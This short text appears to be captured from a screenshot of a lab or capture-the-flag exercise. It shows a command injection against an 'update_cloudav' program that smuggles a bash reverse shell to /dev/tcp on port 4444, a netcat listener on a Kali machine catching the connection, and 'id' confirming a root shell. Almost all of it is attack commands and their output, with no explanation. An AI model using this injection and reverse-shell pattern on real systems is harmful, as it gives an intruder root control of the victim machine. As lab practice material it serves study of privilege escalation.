 process
sh: 1: Syntax error: Bad fd number
./update_cloudav "123;echo '/bin/bash >& /dev/tcp/192.168
.1.156/4444 0>&1'|bash"
ERROR: Problem with internal logger (UpdateLogFile = /var
/log/clamav/freshclam.log).
ERROR: initialize: libfreshclam init failed.
ERROR: Initialization error!
ERROR: /var/log/clamav/freshclam.log is locked by another
process
┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.156] from (UNKNOWN) [192.168.1.162] 54606
ls
cloudav_app
update_cloudav
update_cloudav.c
id
uid=0(root) gid=0(root) groups=0(root),1001(scanner)